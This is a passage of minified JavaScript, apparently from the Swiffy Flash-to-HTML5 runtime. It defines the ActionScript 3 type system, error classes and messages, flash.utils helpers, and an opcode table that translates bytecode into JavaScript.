e=Zm(t),n=Zm(i).__swiffy_if;return!(!n||!n[e.__swiffy_typeid])},vk=function(t,i){t.prototype.hasOwnProperty("__swiffy_buildsym")||Object.defineProperty(t.prototype,"__swiffy_buildsym",{value:i})},kh=function(t,i){vk(t,function(t,e){return i.rc(t,null,e)})},Sm=function(t){return t.__swiffy_traits},kn=function(t){return t.__swiffy_classdef.__swiffy_constructor},pn=function(t,i){if(!i||!i.__swiffy_typeid)throw J(1041);return i.__swiffy_istype(t)?t:null},qn=function(t,i){if(!i||!i.__swiffy_typeid)throw J(1041);return i.__swiffy_istype(t)},rn=function(t,i){if(!i||!i.__swiffy_typeid)throw J(1041);return i.__swiffy_coerce(t)},sn=function(){if(this.__swiffy_new)return this.__swiffy_new.apply(this,arguments);var t=Object.create(this.prototype),i=this.apply(t,arguments);return i instanceof Object?i:t},Zm=function(t){return t.prototype.__swiffy_classdef},O=function(t,i,e,n,r){var o=n;Object.defineProperty(t,i,{get:function(){return o},set:function(t){o=r&&null==t?null:rn(t,km.prototype[e])}})},P=function(t,i,e){Object.defineProperty(t,i,{value:e})},Q=function(t,i,e,n){return!k(t)&&k(e)?e:n&&null==t?null:rn(t,km.prototype[i])},R=function(t){qm(t).Yb()},bn=function(t){return null!=t?t:{}},tn=fn();km.prototype=Object.create(bn.prototype),tn.prototype=km.prototype,$m(bn,function(t){return null!=t?t:null},function(t){return null!=t},function(){},function(){return{}},null,null,"Object"),Object.defineProperty(bn.prototype,"toString",{value:function(){return"[object "+this.__swiffy_classdef.__swiffy_name.localName+"]"},writable:!0}),Object.defineProperty(Object.prototype,"__swiffy_classdef",{value:bn}),$m(tn,en,gn,on(1115),ln,bn,null,"global",!0);var Wm=N(on(1115),"Class"),vn=function(t,i){if(this.Yk=t,this.strings=t.strings,this.ints=t.ints,this.uints=t.uints,this.doubles=[Number.NaN],t.doubles)for(var e=0;e<t.doubles.length;++e)this.doubles.push(Number(t.doubles[e]));this.Mo=i;for(var n=[""],e=0;e<t.namespaces.length;++e)n.push(un(t,t.namespaces[e]));this.hv=n,this.namespaces=[];for(var r=[[""]],e=0;e<t.namespacesets.length;++e){for(var o=t.namespacesets[e],s=[],a=0;a<o.length;++a)s.push(n[o[a]]);r.push(s)}for(this.multinames=[null],e=0;e<t.multinames.length;++e)this.multinames.push(wm(t.multinames[e],this.strings,n,r,this.multinames));this.zl=[],this.classes=[]},wn=0,un=function(t,i){return"PROTECTED"==i.kind?"|PROTECTED|":i.name?t.strings[i.name]:"|"+i.kind+wn++ +"|"};vn.prototype.qh="pool",vn.prototype.$e=function(t){if(t in this.zl)t=this.zl[t];else{var i,e=this.zl;i=this.Yk.methods[t];var n=this.Mo;if(i.code){var r,o=i.exceptions||[],s=i.code;if(sc)r=aa.atob(s);else{tc();var a=rc;r=[];for(var h=0;h<s.length;){var u=a[s.charAt(h++)],f=h<s.length?a[s.charAt(h)]:0;++h;var c=h<s.length?a[s.charAt(h)]:64;++h;var l=h<s.length?a[s.charAt(h)]:64;if(++h,null==u||null==f||null==c||null==l)throw Error();r.push(u<<2|f>>4),64!=c&&(r.push(f<<4&240|c>>2),64!=l&&r.push(c<<6&192|l))}if(8192>r.length)r=String.fromCharCode.apply(null,r);else{for(s="",a=0;a<r.length;a+=8192)s+=String.fromCharCode.apply(null,La(r,a,a+8192));r=s}}for(s=[!0],a=[],c=0;c<o.length;++c)h=o[c],s[h.target]=!0,a[h.from]=!0,a[h.to+1]=!0;for(var p,c=new gm(r),h=[];c.Xs();)u=c.Yi,f=c.ie(),(l=S[f])&&(h[u]=f={Ri:l,args:l.ma&&l.ma(c,u,s),Ki:void 0,next:void 0,Ui:void 0},p&&(p.next=f),p=2!=l.mb?f:void 0);for(p=0,l=!1,u=0;u<r.length;++u)if(l=l||!!a[u],c=s[u],(f=h[u])&&(l||c)&&(c&&(f.Ki=p++),l=!1,o.length))for(f.Ui=[],c=0;c<o.length;++c)u>=o[c].from&&u<=o[c].to&&f.Ui.push(c);p=this.dh(i.traits),r=new xn(h,i.type,this),r.Vs(o),r.append("return function(base,scope){return "),r.gl(S.Ro).append("("),r.Us(i),r.Ts(o),r.append("});};"),i=Function(yn.prototype.qh,vn.prototype.qh,"traits",r.source)(n,this,p)}else i=null;t=e[t]=i}return t};var zn=[void 0,!1,!0,null];g=vn.prototype,g.Xp=function(t,i,e){switch(t){case"methods":return this.$e(i,e);case"getters":return this.$e(i,void 0);case"setters":return this.$e(i,void 0);case"classes":return this.classes[i];case"specials":return zn[i];case"doubles":return i?this.doubles[i]:void 0;case"namespaces":return this.Hq(i);default:return i?this.Yk[t][i]:void 0}},g.We=function(t,i,e){return this.multinames[t].complete(i,e)},g.Hq=function(t){var i=this.namespaces[t];return i||(this.namespaces[t]=i=new An(void 0,this.hv[t])),i},g.dh=function(t,i,e,n){i=i||null,e=e||Jm,n=n||new Km;for(var r=0;r<t.length;++r){var o=t[r],s=null;o.type&&o.writable&&(s=this.We(o.type).Yb(),s=km.prototype[s]);var a=o.name?this.We(o.name).Dd():null,h=this.Xp(o.kind,o.value,void 0);n.lu(o,a,h,s,i,e)}return n},g.dp=function(t){return t=this.We(t),this.Mo.iv(t)},g.Wq=function(t,i){if(!i)return t;var e=this.dp(i);return e||null!==t?rn(t,e):null};var nm=function(t){Object.defineProperty(this,"__swiffy_v",{value:t.normalize()})},Bn=function(t,i,e){return new nm(new om(t,i,e))};nn(nm,"QName",{Ve:function(t){return t instanceof nm?t:Bn("",t,!1)},Rj:function(t,i){var e,n;if(k(i))e=k(t)?t instanceof nm?t.uri:null!==t?String(t):null:i instanceof nm?i.uri:"",n=i instanceof nm?i.localName:String(i);else if(e="",k(t)){if(t instanceof nm)return t;n=String(t)}else n="";return Bn(e,n,!1)}}),Object.defineProperty(nm.prototype,"uri",{get:function(){return this.__swiffy_v.uri}}),Object.defineProperty(nm.prototype,"localName",{get:function(){return this.__swiffy_v.localName}}),nm.prototype.toString=function(){return this.__swiffy_v.sb()};var An=function(t,i){var e,n;k(i)?(e=Vd(t),n=i instanceof nm?i.uri:String(i)):k(t)?t instanceof An?(e=t.prefix,n=t.uri):(n=t instanceof nm?t.uri:String(t),e=void 0):n=e="",P(this,"prefix",e),P(this,"uri",n)},Cn=function(t){return t instanceof An?t:new An(void 0,String(t))};nn(An,"Namespace",{Ve:Cn}),An.prototype.valueOf=function(){return this.uri},An.prototype.toString=function(){return this.uri},km.prototype.trace=function(){var t=Array.prototype.map.call(arguments,String).join(" ");this.__swiffy_vm.trace(t)},km.prototype.parseInt=function(t,i){return!k(i)&&Vi(t)&&(i=10),parseInt(t,i)},km.prototype.parseFloat=parseFloat,km.prototype.isNaN=isNaN,km.prototype.isFinite=isFinite,km.prototype["flash.utils.setTimeout"]=function(t,i){var e=this,n=Array.prototype.slice.call(arguments,2);return Sh(function(){t.apply(e,n)},i)},km.prototype["flash.utils.clearTimeout"]=function(t){Vh(t)},km.prototype["flash.utils.setInterval"]=function(t,i){var e=this,n=Array.prototype.slice.call(arguments,2);return Th(function(){t.apply(e,n)},i)},km.prototype["flash.utils.clearInterval"]=function(t){Vh(t)
},km.prototype["flash.utils.getTimer"]=function(){return Qh()-this.__swiffy_vm.startTime},km.prototype["flash.utils.getDefinitionByName"]=function(t){return t=Q(t,"String"),this.__swiffy_vm.Pi.Em(t)},km.prototype["flash.utils.getQualifiedClassName"]=function(t){switch(typeof t){case"undefined":return"void";case"number":if((0|t)==t)return"int"}return qm(t).sb()},km.prototype["flash.utils.getQualifiedSuperclassName"]=function(t){return t=null==t||(t=hn(t).__swiffy_baseclass,null==t)?null:t.__swiffy_name,t?t.sb():t},km.prototype["flash.utils.describeType"]=function(t){var i;if(!k(t))throw J(1010);Dn||(Dn=new En),i=Dn;var e=new Fn(null,i.ob("type"));if(null===t)e.Ac(i.ob("@name"),"null"),e.Ac(i.ob("@isStatic"),"false");else{var n=!!t.__swiffy_typeid;t=n?t:t.__swiffy_classdef;var r=i.qp(e,t,n),o=t.__swiffy_name.sb();e.Ac(i.ob("@name"),o),e.Ac(i.ob("@isStatic"),String(n)),r&&e.Ac(i.ob("@base"),r.__swiffy_name.sb()),r=e,n&&(r=e.af(i.ob("factory")),r.Ac(i.ob("@type"),o),i.qp(r,t,!1)),i.Kt(r,t.__swiffy_traits)}return i=e.me},km.prototype["flash.system.fscommand"]=function(t,i){if(null==t)throw J(2007,"command");(2!=arguments.length||null!=i)&&(t=Q(t,"String"),i=Q(i,"String",""),cf(this.__swiffy_vm.c,t,i))},km.prototype.isXMLName=function(t){return k(Vd(t))};var Gn=function(t,i){lm(t,function(e){try{return null!=e?i(String(e)):"null"}catch(n){throw J(1052,t)}})};Gn("escape",escape),Gn("unescape",unescape),Gn("encodeURI",encodeURI),Gn("encodeURIComponent",encodeURIComponent),Gn("decodeURI",decodeURI),Gn("decodeURIComponent",decodeURIComponent),lm("Math",Math),cn("Boolean",Boolean),cn("Number",Number);var Hn=cn("int",function(t){return 0|t});Object.defineProperties(Hn,{MIN_VALUE:{value:-2147483648},MAX_VALUE:{value:2147483647}});var In=cn("uint",function(t){return t>>>0});Object.defineProperties(In,{MIN_VALUE:{value:0},MAX_VALUE:{value:4294967295}}),cn("void",function(){}),cn("String",String,function(t){return null!=t?String(t):null}),cn("Date",function(t){return t instanceof Date?t:new Date(Qh()).toString()},function(t){if(t instanceof Date)return t;if(null==t)return null;throw J(1034,qm(t),"Date")},Yh),km.prototype.Date.prototype=Date.prototype,km.prototype.Date.UTC=Date.UTC,$m(Function,en,gn,Function,Function,bn,null,"Function"),$m(Array,en,gn,Array,Array,bn,null,"Array");var Jn=aa.RegExp;$m(Jn,en,gn,Jn,function(t,i){if(t instanceof RegExp){if(k(i))throw J(1100);return new RegExp(t)}return t=String(t),null!=i&&(i=String(i)),new Hm(t,i).translate()},bn,null,"RegExp"),lm("undefined",void 0),lm("null",null),lm("Infinity",1/0),lm("NaN",0/0),lm("AS3",Cn("http://adobe.com/AS3/2006/builtin")),Object.defineProperty(Object.prototype,"setPropertyIsEnumerable",{value:function(t,i){t=Q(t,"String"),i=Q(i,"Boolean");var e=Object.getOwnPropertyDescriptor(this,t);e&&e.configurable&&e.enumerable!=i&&(e.enumerable=i,Object.defineProperty(this,t,e))}});var Kn=function(t,i){Object.defineProperty(t,mm("http://adobe.com/AS3/2006/builtin",i),{value:function(){return this[i].apply(this,arguments)}})};Kn(Object.prototype,"toLocaleString"),Kn(Object.prototype,"toString"),Kn(Object.prototype,"valueOf");var T=function(t,i){Object.defineProperty(t,mm("http://adobe.com/AS3/2006/builtin",i),{value:t[i]})};T(Object.prototype,"hasOwnProperty"),T(Object.prototype,"isPrototypeOf"),T(Object.prototype,"propertyIsEnumerable"),T(Function.prototype,"apply"),T(Function.prototype,"call"),T(String,"fromCharCode"),T(String.prototype,"charAt"),T(String.prototype,"charCodeAt"),T(String.prototype,"concat"),T(String.prototype,"indexOf"),T(String.prototype,"lastIndexOf"),T(String.prototype,"localeCompare"),T(String.prototype,"match"),T(String.prototype,"replace"),T(String.prototype,"search"),T(String.prototype,"slice"),T(String.prototype,"split"),T(String.prototype,"substr"),T(String.prototype,"substring"),T(String.prototype,"toLocaleLowerCase"),T(String.prototype,"toLocaleUpperCase"),T(String.prototype,"toLowerCase"),T(String.prototype,"toUpperCase"),T(String.prototype,"toString"),T(String.prototype,"valueOf"),T(Array.prototype,"concat"),T(Array.prototype,"every"),T(Array.prototype,"filter"),T(Array.prototype,"forEach"),T(Array.prototype,"indexOf"),T(Array.prototype,"join"),T(Array.prototype,"lastIndexOf"),T(Array.prototype,"map"),T(Array.prototype,"pop"),T(Array.prototype,"push"),T(Array.prototype,"reverse"),T(Array.prototype,"shift"),T(Array.prototype,"slice"),T(Array.prototype,"some"),T(Array.prototype,"sort"),T(Array.prototype,"sortOn"),T(Array.prototype,"splice"),T(Array.prototype,"unshift"),T(Date.prototype,"getDate"),T(Date.prototype,"getDay"),T(Date.prototype,"getFullYear"),T(Date.prototype,"getHours"),T(Date.prototype,"getMilliseconds"),T(Date.prototype,"getMinutes"),T(Date.prototype,"getMonth"),T(Date.prototype,"getSeconds"),T(Date.prototype,"getTime"),T(Date.prototype,"getTimezoneOffset"),T(Date.prototype,"getUTCDate"),T(Date.prototype,"getUTCDay"),T(Date.prototype,"getUTCFullYear"),T(Date.prototype,"getUTCHours"),T(Date.prototype,"getUTCMilliseconds"),T(Date.prototype,"getUTCMinutes"),T(Date.prototype,"getUTCMonth"),T(Date.prototype,"getUTCSeconds"),T(Date.prototype,"setDate"),T(Date.prototype,"setFullYear"),T(Date.prototype,"setHours"),T(Date.prototype,"setMilliseconds"),T(Date.prototype,"setMinutes"),T(Date.prototype,"setMonth"),T(Date.prototype,"setSeconds"),T(Date.prototype,"setTime"),T(Date.prototype,"setUTCDate"),T(Date.prototype,"setUTCFullYear"),T(Date.prototype,"setUTCHours"),T(Date.prototype,"setUTCMilliseconds"),T(Date.prototype,"setUTCMinutes"),T(Date.prototype,"setUTCMonth"),T(Date.prototype,"setUTCSeconds"),T(Date.prototype,"toDateString"),T(Date.prototype,"toJSON"),T(Date.prototype,"toLocaleDateString"),T(Date.prototype,"toLocaleString"),T(Date.prototype,"toLocaleTimeString"),T(Date.prototype,"toTimeString"),T(Date.prototype,"toUTCString"),Kn(RegExp.prototype,"exec"),Kn(RegExp.prototype,"test");var U=function(t,i){t=Q(t,"String",""),i=Q(i,"int",0),P(this,"errorID",i),O(this,"message","String",t),O(this,"name","String","Error")};N(U,"Error"),U.prototype.getStackTrace=function(){return R(this,"getStackTrace"),""},U.prototype.toString=function(){return this.name+(this.message?": "+this.message:"")};var Ln=function(t,i){U.call(this,t,i),this.name="ReferenceError"};N(Ln,"ReferenceError",U);var Mn=function(t,i){U.call(this,t,i),this.name="TypeError"};N(Mn,"TypeError",U);var Nn=function(t,i){U.call(this,t,i),this.name="VerifyError"};N(Nn,"VerifyError",U);var On=function(t,i){U.call(this,t,i),this.name="ArgumentError"};N(On,"ArgumentError",U);var Pn=function(t,i){U.call(this,t,i),this.name="RangeError"};N(Pn,"RangeError",U);var Qn=function(t,i){U.call(this,t,i),this.name="URIError"};N(Qn,"URIError",U);var Rn=function(t,i){U.call(this,t,i),this.name="SecurityError"};N(Rn,"SecurityError",U);var Sn=function(t,i){U.call(this,t,i)};N(Sn,"flash.errors.IOError",U);var Tn=function(t,i){U.call(this,t,i)};N(Tn,"flash.errors.EOFError",Sn);var Un=function(t,i){U.call(this,t,i)};N(Un,"flash.errors.StackOverflowError",U);var Vn=function(t){if(null===t)throw J(1009);if(void 0===t)throw J(1010)},xm=function(t){return Vn(t),Object(t)},ym=function(t,i){if(!m(t))throw J(1006,i||"value")},J=function(t){var i=Wn[t]||U,e=Xn[t],n="Error #"+t;if(e)var r=arguments,n=n+(": "+e.replace(/%(\d+)/g,function(t,i){return i<r.length?r[i]:""}));return new ai(new i(n,t))},Xn={1001:"The method %1 is not implemented.",1006:"%1 is not a function.",1007:"Instantiation attempted on a non-constructor.",1009:"Cannot access a property or method of a null object reference.",1010:"A term is undefined and has no properties.",1014:"Class %1 could not be found.",1016:"Descendants operator (..) not supported on type",1023:"Stack overflow occurred",1034:"Type Coercion failed: cannot convert %1 to %2.",1040:"The right-hand side of instanceof must be a class or function.",1041:"The right-hand side of operator must be a class.",1052:"Invalid URI passed to %1 function.",1056:"Cannot create property %1 on %2.",1065:"Variable %1 is not defined.",1069:"Property %1 not found on %2 and there is no default value.",1083:'The prefix "%1" for element "%2" is not bound.',1085:'The element type "%1" must be terminated by the matching end-tag "</%2>".',1086:"The %1 method only works on lists containing one item.",1087:"Assignment to indexed XML is not allowed.",1088:"The markup in the document following the root element must be well-formed.",1090:"XML parser failure: element is malformed.",1091:"XML parser failure: Unterminated CDATA section.",1094:"XML parser failure: Unterminated comment.",1095:"XML parser failure: Unterminated attribute.",1097:"XML parser failure: Unterminated processing instruction.",1100:"Cannot supply flags when constructing one RegExp from another.",1115:"%1$ is not a constructor.",1123:"Filter operator not supported on type %1.",1125:"The index %1 is out of range %2.",1126:"Cannot change the length of a fixed Vector.",1127:"Type application attempted on a non-parameterized type.",1504:"End of file.",1506:"The specified range is invalid.",1508:"The value specified for argument %1 is invalid.",2004:"One of the parameters is invalid.",2006:"The supplied index is out of bounds.",2007:"Parameter %1 must be non-null.",2008:"Parameter %1 must be one of the accepted values.",2012:"%1$ class cannot be instantiated.",2015:"Invalid %1.",2030:"End of file was encountered.",2035:"URL Not Found. URL: %1",2058:"There was an error decompressing the data.",2067:"The ExternalInterface is not available in this container.",2088:"The Proxy class does not implement %1. It must be overridden by a subclass.",2089:"The Proxy class does not implement %1. It must be overridden by a subclass.",2090:"The Proxy class does not implement %1. It must be overridden by a subclass.",2091:"The Proxy class does not implement %1. It must be overridden by a subclass.",2092:"The Proxy class does not implement %1. It must be overridden by a subclass.",2093:"The Proxy class does not implement %1. It must be overridden by a subclass.",2101:"The String passed to URLVariables.decode() must be a URL-encoded query string containing name/value pairs.",2105:"The Proxy class does not implement %1. It must be overridden by a subclass.",2106:"The Proxy class does not implement %1. It must be overridden by a subclass.",2107:"The Proxy class does not implement %1. It must be overridden by a subclass.",2108:"Scene %1 was not found.",2109:"Frame label %1 not found in scene %2.",2124:"Loaded file is an unknown type. URL: %1",2152:"Full screen mode is not allowed."},Wn={1001:Nn,1006:Mn,1007:Mn,1009:Mn,1010:Mn,1014:Ln,1016:Mn,1023:Un,1034:Mn,1040:Mn,1041:Mn,1052:Qn,1056:Ln,1065:Ln,1069:Ln,1083:Mn,1085:Mn,1086:Mn,1087:Mn,1088:Mn,1090:Mn,1091:Mn,1094:Mn,1095:Mn,1097:Mn,1100:Mn,1115:Mn,1123:Mn,1125:Pn,1126:Pn,1127:Mn,1504:U,1506:Pn,1508:On,2004:Mn,2006:Pn,2007:Mn,2008:On,2012:On,2015:On,2030:Tn,2035:Sn,2058:Sn,2067:U,2088:U,2089:U,2090:U,2091:U,2092:U,2093:U,2101:U,2105:U,2106:U,2107:U,2108:On,2109:On,2124:Sn,2152:Rn},S={Vv:function(t){Oa(Oc,function(i,e){var n=S[i];if(n.implementation){var r=(n.yc||t).prototype;n.Mu=(r.qh||"")+"."+e,r[e]=n.implementation}})}},Yn=function(t,i,e,n){this.target=n,this.typeName=0==i?null:t.We(i).Yb(),this.traits=t.dh([{slot:1,kind:"specials",value:0,type:i,name:e}])};Yn.prototype.Zv=function(t){return!this.typeName||dn(t,km.prototype[this.typeName])};var Zn=function(t,i){var e;if(i&&t instanceof ai)e=t.value;else{if(!(i&&t instanceof RangeError))throw t;e=J(1023).value}for(var n=0;n<i.length;n++){var r=i[n];if(r.Zv(e))return r.target}throw t};S[36]=function(t){this.Ba(t)},S[36].ma=function(t){return[t.Lq()]},S[47]=function(t){this.Ba(this.bg.doubles[t])},S[47].ma=hm,S[39]=function(){this.Ba("!1")},S[45]=function(t){this.Ba(this.bg.ints[t])},S[45].ma=hm,S.qg=function(t){this.Wa().ja(S.qg,t)},S.qg.implementation=vn.prototype.Hq,S.qg.ma=hm,S.qg.yc=vn,S[49]=S.qg,S[40]=function(){this.Ba("Number.NaN")},S[32]=function(){this.Ba(null)},S[37]=function(t){this.Ba(t)},S[37].ma=hm,S[44]=function(t){this.Ba(Ba(this.bg.strings[t]))},S[44].ma=hm,S[38]=function(){this.Ba("!0")},S[46]=function(t){this.Ba(this.bg.uints[t])},S[46].ma=hm,S[33]=function(){this.Ba(void 0)},S[42]=function(){this.Ba(this.stack(0))},S[43]=function(){var t=this.stack(0),i=this.stack(1);this.tj("t"),this.append("t="+t+","),this.append(t+"="+i+","),this.append(i+"=t,"),this.append("t=undefined;")},S[41]=function(){this.pop()},S[71]=function(){this.append("return;")},S[71].mb=2,S[72]=function(){var t=this.pop();this.append("return "),this.Yo?this.ja(S.pe,t,this.Yo):this.append(t+";")},S[72].mb=2,S[85]=function(t){for(var i=[],e=[];0<t--;)e[t]=this.pop(),i[t]=this.pop();for(this.tj("t"),this.append("t={},"),t=0;t<i.length;++t)this.append("t["+i[t]+"]="+e[t]+",");this.Wa().append("t,t=undefined;")},S[85].ma=hm,S[86]=function(t){this.Ba(this.be(t))},S[86].ma=hm,S.Db=function(t){return function(){var i=this.pop(),e=this.pop();this.Ba(e+t+i)}},S.fi=function(t){return function(){this.Ba(t+this.pop())}},S[160]=S.Db("+"),S[161]=S.Db("-"),S[162]=S.Db("*"),S[163]=S.Db("/"),S[164]=S.Db("%"),S[144]=S.fi("-"),S[150]=S.fi("!"),S[145]=function(){this.append("++"+this.stack(0)+";")},S[147]=function(){this.append("--"+this.stack(0)+";")},S.Om=function(t){return function(){var i=this.pop(),e=this.pop();this.Ba("(("+e+"|0)"+t+"("+i+"|0)|0")}},S[197]=S.Om("+"),S[198]=S.Om("-"),S[199]=S.Om("*"),S[196]=function(){this.Ba("(-("+this.pop()+"|0))|0")},S[192]=function(){this.Ba("(("+this.pop()+"|0)+1)|0")},S[193]=function(){this.Ba("(("+this.pop()+"|0)-1)|0")},S[151]=S.fi("~"),S[169]=S.Db("|"),S[170]=S.Db("^"),S[168]=S.Db("&"),S[165]=S.Db("<<"),S[166]=S.Db(">>"),S[167]=S.Db(">>>"),S[118]=S.fi("!!"),S[117]=S.fi("+"),S[115]=function(){this.Ba(this.pop()+"|0")},S[116]=function(){this.Ba(this.pop()+">>>0")},S[112]=function(){this.Ba("String("+this.pop()+")")},S.ak=function(t){return function(){this.Ba(this.register(t))}},S[208]=S.ak(0),S[209]=S.ak(1),S[210]=S.ak(2),S[211]=S.ak(3),S.bk=function(t){return function(){this.append(this.register(t)+"="+this.pop()+";")}},S[212]=S.bk(0),S[213]=S.bk(1),S[214]=S.bk(2),S[215]=S.bk(3),S.sf=function(t){var i=function(i){t.call(this,this.register(i))};return i.ma=hm,i},S[98]=S.sf(function(t){this.Ba(t)}),S[99]=S.sf(function(t){this.append(t+"="+this.pop()+";")}),S[146]=S.sf(function(t){this.append("++"+t+";")}),S[148]=S.sf(function(t){this.append("--"+t+";")}),S[194]=S.sf(function(t){this.append(t+"=(("+t+"|0)+1)|0;")}),S[195]=S.sf(function(t){this.append(t+"=(("+t+"|0)-1)|0;")}),S[8]=S.sf(function(t){this.append(t+"=undefined;")}),S[130]=function(){},S[133]=function(){var t=this.pop();this.Ba(t+"==null?null:String("+t+")")},S[137]=function(){var t=this.pop();this.Ba(t+"==null?null:"+t)},S[149]=function(){this.Ba("typeof "+this.pop())},S[171]=S.Db("=="),S[172]=S.Db("==="),S[173]=S.Db("<"),S[174]=S.Db("<="),S[175]=S.Db(">"),S[176]=S.Db(">="),S[16]=function(t){t=this.hg(t),this.append(0>t?"return;":"j="+t+";break;")},S[16].mb=2,S[16].ma=jm,S.Zb=function(t){var i=function(i){this.append("if(").append(t.call(this)).append(")"),i=this.hg(i),this.append(0>i?"return;":"{j="+i+";break;}")};return i.mb=1,i.ma=jm,i},S[14]=S.Zb(function(){var t=this.pop(),i=this.pop();return"!("+t+"<"+i+")"}),S[12]=S.Zb(function(){var t=this.pop();return"!("+this.pop()+"<"+t+")"}),S[15]=S.Zb(function(){var t=this.pop(),i=this.pop();return"!("+t+"<="+i+")"}),S[19]=S.Zb(function(){var t=this.pop();return this.pop()+"=="+t}),S[20]=S.Zb(function(){var t=this.pop();return this.pop()+"!="+t}),S[25]=S.Zb(function(){var t=this.pop();return this.pop()+"==="+t}),S[26]=S.Zb(function(){var t=this.pop();return this.pop()+"!=="+t}),S[13]=S.Zb(function(){var t=this.pop();return"!("+this.pop()+"<="+t+")"}),S[18]=S.Zb(function(){return"!"+this.pop()}),S[23]=S.Zb(function(){var t=this.pop(),i=this.pop();return t+"<"+i}),S[21]=S.Zb(function(){var t=this.pop();return this.pop()+"<"+t}),S[24]=S.Zb(function(){var t=this.pop(),i=this.pop();return t+"<="+i}),S[22]=S.Zb(function(){var t=this.pop();return this.pop()+"<="+t}),S[17]=S.Zb(function(){return this.pop()}),S[27]=function(t,i){var e=this.pop(),n=this.hg(t);if(2==arguments.length){var r=this.hg(i);this.append("j="+e+"?"+n+":"+r)}else{for(this.append("j=["),r=1;r<arguments.length;++r)r>1&&this.append(","),this.append(String(this.hg(arguments[r])));this.append("]["+e+"],j=j===undefined?"+n+":j")}this.append(";break;")},S[27].ma=function(t,i,e){var n=[],r=function(){var r=t.Iq()+i;e[r]=!0,n.push(r)};r();for(var o=t.Dg()+1;0<o--;)r();return n},S[27].mb=2,S[29]=function(){this.Iw()},S.cr=function(t){var i=function(){var t=this.pop(),e=this.scope();this.Vt().append(e).ja(i,t)};return i.implementation=t,i.yc=Im,i},S[48]=S.cr(Im.prototype.Wo),S[28]=S.cr(Im.prototype.Lw),S.mg=function(t){this.Wa().append(this.scope(t)).ja(S.mg)},S.mg.implementation=Im.prototype.vw,S.mg.yc=Im,S.mg.ma=function(t){return[t.ie()]},S[101]=S.mg,S.Jh=function(){this.Wa().append(this.scope()).ja(S.Jh)},S.Jh.implementation=Im.prototype.mw,S.Jh.yc=Im,S[100]=S.Jh,S.gf=function(t){t=this.be(t);var i=this.pop(),e=this.pop();this.Wa(),this.ja(S.gf,i,e,t)},S.gf.implementation=function(t,i,e){return ym(i),i.apply(t,e)},S.gf.ma=hm,S.gf.mb=1,S[65]=S.gf,S.df=function(t,i){var e=this.be(i),n=this.fe(t),r=this.pop();this.Wa().append(this.scope()).ja(S.df,r,n,e)},S.df.implementation=Im.prototype.Xv,S.df.mb=1,S.df.ma=im,S.df.yc=Im,S[76]=S.df,S.Km=function(t,i){var e=function(t,n){var r=this.be(n),o=this.fe(t),s=this.pop();i&&this.Wa(),this.ja(e,s,o,r)};return e.mb=1,e.ma=im,e.implementation=t,e},S[70]=S.Km(zm,!0),S[79]=S.Km(zm,!1),S.Mm=function(t){var i=function(t){t=this.fe(t),this.Wa().append(this.scope()),this.ja(i,t)};return i.ma=hm,i.implementation=t,i.yc=Im,i},S[94]=S.Mm(Im.prototype.find),S[93]=S.Mm(Im.prototype.ir),S[96]=S.Mm(Im.prototype.nw),S.dr=function(t){var i=function(t){var e=this.pop();t=this.fe(t);var n=this.pop();this.ja(i,n,t,e)};return i.ma=hm,i.implementation=t,i},S[97]=S.dr(Cm),S[104]=S.dr(Cm),S.Nm=function(t){var i=function(t){t=this.fe(t);var e=this.pop();this.Wa().ja(i,e,t)};return i.ma=hm,i.implementation=t,i},S[102]=S.Nm(Bm),S[89]=S.Nm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;if(e&&e.Xj)return e.Xj.call(t,i.Dd());throw J(1016)}),S[106]=S.Nm(function(t,i){t=xm(t);var e=t.__swiffy_proxy;return e&&e.vc?e.vc.call(t,i.Dd()):(e=i.zb(t),k(e)?delete t[e]:!1)}),S.wg=function(){this.ja(S.wg,this.pop())},S.wg.implementation=function(t){throw new ai(t)},S.wg.mb=2,S[3]=S.wg,S.ng=function(t){this.Wa().append("handler"+t),this.ja(S.ng)},S.ng.implementation=function(){return this.traits.$i({})},S.ng.yc=Yn,S.ng.ma=hm,S[90]=S.ng,S.Aj=function(){this.ja(S.Aj,this.stack(0))},S.Aj.implementation=function(t){if(Vn(t),!dn(t,$n)&&!dn(t,ao))throw J(1123,qm(t).Yb())},S[120]=S.Aj,S.vg=function(t){this.ja(S.vg,Ba(this.bg.strings[t]))},S.vg.implementation=function(t){bi=String(t)},S.vg.ma=hm,S[6]=S.vg,S[7]=function(){this.ja(S.vg,this.pop())},S.er=function(t){var i=function(){var t=this.stack(0);this.append(t+"=").ja(i,t)};return i.implementation=t,i},S[114]=S.er(ae),S[113]=S.er($d),S.Eg=function(t){var i=this.stack(0);this.append(i+"="),this.vh(S.Eg,i),this.append("["+t+"];")},S.Eg.implementation=function(t){return xm(t),t.__swiffy_slots},S.Eg.ma=hm,S[108]=S.Eg,S[109]=function(t){var i=this.pop(),e=this.pop();this.vh(S.Eg,e),this.append("["+t+"]="+i+";")},S[109].ma=hm,S.qj=function(){var t=this.pop(),i=this.pop();this.Wa().ja(S.qj,i,t)},S.qj.implementation=function(t,i){if(i==bn)return null!=t;if(!m(i))throw J(1040);return Object(t)instanceof i},S[177]=S.qj,S.pj=function(){var t=this.pop(),i=this.pop();this.Wa().ja(S.pj,i,t)},S.pj.implementation=function(t,i){return i=xm(i),Am(i,new om("",t,!1))},S[180]=S.pj,S.og=function(t){var i=this.pop(),e=this.scope();this.Wa().ja(S.og,"pool",e,t,i)},S.og.implementation=function(t,i,e,n){return this.fw(t,i,e,n)},S.og.ma=hm,S.og.yc=yn,S[88]=S.og,S.pg=function(t){this.Wa().ja(S.pg,this.scope(),t)},S.pg.implementation=function(t,i){return this.$e(i,void 0)(null,t)},S.pg.ma=hm,S.pg.yc=vn,S[64]=S.pg,S.hf=function(t){t=this.be(t);var i=this.pop();this.Wa().ja(S.hf,i,t)},S.hf.implementation=function(t,i){return this.Bq(t,i)},S.hf.ma=hm,S.hf.mb=1,S[66]=S.hf,S[74]=S.Km(function(t,i,e){return t=xm(t),i=i.zb(t),this.Bq(t[i],e)},!0),S.Os=function(t,i,e,n){i=xm(i);var r=Sm(t).traits,o=e.zb(r);if(k(o))return t=r[o].callee(i,o),ym(t,e),t.apply(i,n);if(o=e.zb(t.prototype),k(o))return t=t.prototype[o],ym(t,e),t.apply(i,n);throw J(1069,e.sb(),qm(t).localName)},S.br=function(t){var i=function(e,n){var r=this.be(n),o=this.fe(e),s=this.pop();t&&this.Wa(),this.ja(i,"base",s,o,r)};return i.mb=1,i.ma=im,i.implementation=S.Os,i},S[69]=S.br(!0),S[78]=S.br(!1),S.Lh=function(t){var i=this.pop();t=this.fe(t);var 